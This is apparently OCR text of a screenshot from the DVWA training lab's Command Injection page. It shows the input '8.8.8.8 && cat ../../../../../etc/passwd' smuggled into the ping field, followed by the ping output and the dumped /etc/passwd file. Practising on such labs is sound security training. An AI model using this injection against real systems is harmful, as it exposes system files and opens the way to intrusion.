 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=113 time=41.551 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=113 time=30.892 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=113 time=35.095 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=113 time=28.787 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 28.787/34.081/41.551/4.874 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin